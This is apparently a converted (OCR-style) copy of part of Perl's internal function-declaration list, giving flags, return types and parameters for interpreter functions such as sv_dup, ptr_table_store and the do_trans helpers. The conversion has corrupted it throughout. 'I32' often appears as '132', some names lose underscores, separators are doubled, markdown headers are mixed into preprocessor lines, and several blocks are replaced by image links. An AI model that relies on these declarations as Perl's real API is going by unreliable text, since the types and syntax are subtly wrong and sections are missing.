- Apd |void |sv\_setsv\_mg |NN SV \*const dstr | NULLOK SV \*const sstr
- Apdbm |void |sv\_usepvn\_mg|NN SV \*sv|NULLOK char \*ptr|STRLEN len
- ApR |MGVTBL\*|get\_vtbl |int vtbl\_id
- Apd |char\* |pv\_display |NN SV \*dsv|NN const char \*pv|STRLEN cur|STRLEN len \

|STRLEN pvlim

Apd | char\* | pv\_escape | NN SV \*dsv | NN char const \* const str\ |const STRLEN count|const STRLEN max\ |NULLOK STRLEN \* const escaped\ |const U32 flags Apd |char\* |pv\_pretty |NN SV \*dsv|NN char const \* const str\ |const STRLEN count|const STRLEN max\ |NULLOK char const \* const start\_color\ |NULLOK char const \* const end\_color\ |const U32 flags Afp |void |dump\_indent |I32 level|NN PerlIO \*file|NN const char\* pat|... Ap |void |dump\_vindent|I32 level|NN PerlIO \*file|NN const char\* pat \ |NULLOK va\_list \*args Ap |void |do\_gv\_dump |I32 level|NN PerlIO \*file|NN const char \*name\ |NULLOK GV \*sv Ap |void |do\_gvgv\_dump |I32 level|NN PerlIO \*file|NN const char \*name\ |NULLOK GV \*sv Ap |void |do\_hv\_dump |I32 level|NN PerlIO \*file|NN const char \*name\ |NULLOK HV \*sv Ap |void |do\_magic\_dump |I32 level|NN PerlIO \*file|NN const MAGIC \*mg|I32 nest \ |I32 maxnest|bool dumpops|STRLEN pvlim Ap |void |do\_op\_dump |I32 level|NN PerlIO \*file|NULLOK const OP \*o Ap |void |do\_pmop\_dump |I32 level|NN PerlIO \*file|NULLOK const PMOP \*pm Ap |void |do\_sv\_dump |I32 level|NN PerlIO \*file|NULLOK SV \*sv|I32 nest \ |I32 maxnest|bool dumpops|STRLEN pvlim

- Ap |void | magic\_dump | NULLOK const MAGIC \*mg
- Ap | void | reginitcolors
- ApdRmb | char\* |sv\_2pv\_nolen | NN SV\* sv
- ApdRmb |char\* |sv\_2pvutf8\_nolen|NN SV\* sv
- ApdRmb |char\* |sv\_2pvbyte\_nolen|NN SV\* sv
- AmdbR | char\* | sv\_pv | NN SV \* sv
- AmdbR | char\* | sv\_pvutf8 | NN SV \* sv
- AmdbR | char\* | sv\_pvbyte | NN SV \* sv
- Amdb |STRLEN |sv\_utf8\_upgrade|NN SV \*sv
- Amd | STRLEN | sv\_utf8\_upgrade\_nomg|NN SV \*sv
- ApdM |bool |sv\_utf8\_downgrade|NN SV \*const sv|const bool fail\_ok
- Apd |void |sv\_utf8\_encode |NN SV \*const sv
- ApdM |bool |sv\_utf8\_decode |NN SV \*const sv
- Apdmb |void |sv\_force\_normal|NN SV \*sv
- Apd |void |sv\_force\_normal\_flags|NN SV \*const sv|const U32 flags
- Ap | void | tmps\_grow | 132 n
- Apd |SV\* |sv\_rvweaken |NN SV \*const sv

: This is indirectly referenced by globals.c. This is somewhat annoying.

p |int |magic\_killbackrefs|NN SV \*sv|NN MAGIC \*mg

Ap | OP\* | newANONATTRSUB | 132 floor | NULLOK OP \* proto | NULLOK OP \* attrs | NULLOK OP \*block

Ap | CV\* | newATTRSUB | 132 floor | NULLOK OP \*o | NULLOK OP \* proto | NULLOK OP \*attrs|NULLOK OP \*block

#ifdef PERL\_MAD

Apr | OP \* | newMYSUB | 132 floor | NULLOK OP \* o | NULLOK OP \* proto \

|NULLOK OP \*attrs|NULLOK OP \*block

#else

Apr |void |newMYSUB |I32 floor | NULLOK OP \*o | NULLOK OP \*proto | NULLOK OP \*attrs|NULLOK OP \*block #endif : Used in perly.y p |OP \* |my\_attrs |NN OP \*o|NULLOK OP \*attrs #if defined(USE\_ITHREADS) ApR | PERL\_CONTEXT\* | cx\_dup | NULLOK PERL\_CONTEXT\* cx | I32 ix | I32 max | NN CLONE\_PARAMS\* param ApR |PERL\_SI\*|si\_dup |NULLOK PERL\_SI\* si|NN CLONE\_PARAMS\* param Apa |ANY\* |ss\_dup |NN PerlInterpreter\* proto\_perl|NN CLONE\_PARAMS\* param ApR |void\* |any\_dup |NULLOK void\* v|NN const PerlInterpreter\* proto\_perl ApR |HE\* |he dup |NULLOK const HE\* e|bool shared|NN CLONE\_PARAMS\* param ApR | HEK\* | hek\_dup | NULLOK HEK\* e | NN CLONE\_PARAMS\* param Ap |void |re\_dup\_guts |NN const REGEXP \*sstr | NN REGEXP \*dstr \ |NN CLONE\_PARAMS\* param Ap |PerlIO\*|fp\_dup |NULLOK PerlIO \*const fp|const char type|NN CLONE\_PARAMS \*const param ApR | DIR\* | dirp\_dup | NULLOK DIR \* const dp | NN CLONE\_PARAMS \* const param ApR  $|GP^*|gp_dup$  | NULLOK GP \*const gp|NN CLONE\_PARAMS \*const param ApR | MAGIC\* | mg\_dup | NULLOK MAGIC \*mg | NN CLONE\_PARAMS \* const param #if defined(PERL\_IN\_SV\_C) s |SV \*\* |sv\_dup\_inc\_multiple|NN SV \*const \*source|NN SV \*\*dest \ |SSize\_t items|NN CLONE\_PARAMS \*const param

#endif

#if defined(PERL\_IN\_SV\_C)

sR |SV\* |sv\_dup\_common |NN const SV \*const sstr \

#### |NN CLONE\_PARAMS \*const param

#endif

ApR |SV\* |sv\_dup |NULLOK const SV \*const sstr|NN CLONE\_PARAMS \*const param

ApR | SV\* | sv\_dup\_inc | NULLOK const SV \* const sstr \

|NN CLONE\_PARAMS \*const param

Ap |void |rvpv\_dup | NN SV \*const dstr | NN const SV \*const sstr | NN CLONE\_PARAMS \*const param

Ap |yy\_parser\*|parser\_dup |NULLOK const yy\_parser \*const proto|NN CLONE\_PARAMS \*const param

#endif

Apa |PTR\_TBL\_t\*|ptr\_table\_new

ApR |void\* |ptr\_table\_fetch|NN PTR\_TBL\_t \*const tbl|NULLOK const void \*const sv

Ap |void |ptr\_table\_store|NN PTR\_TBL\_t \*const tbl|NULLOK const void \*const oldsv \

|NN void \*const newsv

Ap |void |ptr\_table\_split|NN PTR\_TBL\_t \*const tbl

ApD |void |ptr\_table\_clear|NULLOK PTR\_TBL\_t \*const tbl

Ap |void |ptr\_table\_free|NULLOK PTR\_TBL\_t \*const tbl

#if defined(USE\_ITHREADS)

# if defined(HAVE\_INTERP\_INTERN)

Ap |void |sys\_intern\_dup |NN struct interp\_intern\* src|NN struct interp\_intern\* dst

# endif

#endif

#if defined(HAVE\_INTERP\_INTERN)

Ap | void | sys\_intern\_clear

Ap | void | sys\_intern\_init



- sR |I32 |do\_trans\_count |NN SV \* const sv
- sR |I32 |do\_trans\_complex |NN SV \* const sv
- sR |I32 |do\_trans\_simple\_utf8 |NN SV \* const sv
- sR | |I32 | do\_trans\_count\_utf8 | NN SV \* const sv
- sR |I32 |do\_trans\_complex\_utf8 |NN SV \* const sv

## #if defined(PERL\_IN\_GV\_C)



## #endif

## #if defined(PERL\_IN\_HV\_C)



## #if defined(PERL\_IN\_MG\_C)



s |void |unwind\_handler\_stack|NULLOK const void \*p

## #endif

### #if defined(PERL\_IN\_OP\_C)

sRn | bool | is\_handle\_constructor|NN const OP \*o|I32 numargs

sR |I32 | |is\_list\_assignment | NULLOK const OP \*o

## # ifdef USE\_ITHREADS

so |void |forget\_pmop |NN PMOP \*const o|U32 flags

# else

so |void |forget\_pmop |NN PMOP \*const o

#### # endif



s | OP\* | scalarboolean | NN OP \* o



```
Ap | void | Slab_Free | NN void *op
# if defined(PERL_DEBUG_READONLY_OPS)
: Used in perl.c
poxM |void |pending_Slabs_to_ro
: Used in OpREFCNT_inc() in sv.c
poxM |OP * |op_refcnt_inc |NULLOK OP *o
: FIXME - can be static.
poxM |PADOFFSET |op_refcnt_dec |NN OP *o
# if defined(PERL_IN_OP_C)
s |void |Slab_to_rw |NN void *op
# endif
# endif
#endif
#if defined(PERL_IN_PERL_C)
s |void |find_beginning|NN SV* linestr_sv | NN PerlIO *rsfp
s |void |forbid_setid |const char flag|const bool suidscript
s |void |incpush |NN const char *const dir|STRLEN len \
                           |U32 flags
s |SV* |mayberelocate |NN const char *const dir|STRLEN len \
                           |U32 flags
```
- s |void |incpush\_use\_sep|NN const char \*p|STRLEN len|U32 flags
- s |void |init\_interp
- s |void |init\_ids
- s |void |init\_main\_stash
- s |void |init\_perllib
- s |void |init\_postdump\_symbols|int argc|NN char \*\*argv|NULLOK char \*\*env
- s |void |init\_predump\_symbols
- rs |void |my\_exit\_jump
- s |void |nuke\_stacks
- s |int | open\_script | NN const char \*scriptname | bool dosearch \

|NN bool \*suidscript|NN PerlIO \*\*rsfpp

s |void |usage |NN const char \*name

```
#ifndef SETUID_SCRIPTS_ARE_SECURE_NOW
```
so |void |validate\_suid |NN PerlIO \*rsfp

#### #endif

- s |void\* |parse\_body |NULLOK char \*\*env|XSINIT\_t xsinit
- rs |void |run\_body |I32 oldscope
- # ifndef PERL\_IS\_MINIPERL
- s |SV \* |incpush\_if\_exists|NN AV \*const av|NN SV \*dir|NN SV \*const stem

# endif

#endif

### #if defined(PERL\_IN\_PP\_C)

- s |void |do\_chomp |NN SV \*retval|NN SV \*sv | bool chomping
- s  $|OP^*|$  do\_delete\_local
- sR  $|SV^*|$  refto  $|NN SV^*$  sv

#endif

#if defined(PERL\_IN\_PP\_C) || defined(PERL\_IN\_PP\_HOT\_C)

: Used in pp\_hot.c

pRxo  $|GV^*|$  softref2xv | NN SV \*const sv | NN const char \*const what \ |const svtype type|NN SV \*\*\*spp

#endif

```
#if defined(PERL_IN_PP_PACK_C)
```


#if defined(PERL\_IN\_PP\_CTL\_C)

- sR |OP\* |docatch |NULLOK OP \*o
- sR | OP\* | dofindlabel | NN OP \* o | NN const char \* label | NN OP \* \* opstack | NN OP \* \* oplimit
- s |MAGIC \*|doparseform|NN SV \*sv
- snR | bool | num\_overflow | NV value | 132 fldsize | 132 frcsize
- sR | |I32 | dopoptoeval | |I32 startingblock
- sR | |I32 | dopoptogiven | | | 32 startingblock
- sR | |I32 | dopoptolabel | NN const char \* label
- sR | |I32 | dopoptoloop | |I32 startingblock
- sR | |I32 | dopoptosub\_at | NN const PERL\_CONTEXT\* cxstk|I32 startingblock
- sR | |I32 | dopoptowhen |I32 startingblock
- s |void |save\_lines |NULLOK AV \*array | NN SV \*sv
- s |bool |doeval |int gimme|NULLOK OP\*\* startop|NULLOK CV\* outside|U32 seq
- sR |PerlIO \*| check\_type\_and\_open|NN SV \*name

### #ifndef PERL\_DISABLE\_PMC

sR | PerlIO \* | doopen\_pm | NN SV \*name

#### #endif

- sRn |bool |path\_is\_absolute|NN const char \*name
- sR |I32 | run\_user\_filter|int idx|NN SV \*buf\_sv|int maxlen
- sR |PMOP\* | make\_matcher | NN REGEXP\* re
- sR |bool | matcher\_matches\_sv|NN PMOP\* matcher|NN SV\* sv
- s |void | destroy\_matcher|NN PMOP\* matcher
- s | OP\* | do\_smartmatch | NULLOK HV\* seen\_this|NULLOK HV\* seen\_other

#### #endif

#if defined(PERL\_IN\_PP\_HOT\_C)

s |void |do\_oddball |NN HV \*hash|NN SV \*\*relem|NN SV \*\*firstrelem

sR |SV\* | method\_common | NN SV\* meth|NULLOK U32\* hashp #endif

```
#if defined(PERL_IN_PP_SORT_C)
```


#if defined(PERL\_IN\_PP\_SYS\_C)

```
s | OP* | doform | NN CV *cv|NN GV *gv|NN OP *retop
# if !defined(HAS_MKDIR) || !defined(HAS_RMDIR)
```
sR |int |dooneliner |NN const char \*cmd|NN const char \*filename # endif

s |SV \* |space\_join\_names\_mortal|NN char \*const \*array

#endif

p | OP \* | tied\_method|NN const char \* const methname | NN SV \* \* sp \

# |NN SV \*const sv|NN const MAGIC \*const mg \

|const U32 flags|U32 argc|...

## #if defined(PERL\_IN\_REGCOMP\_C)

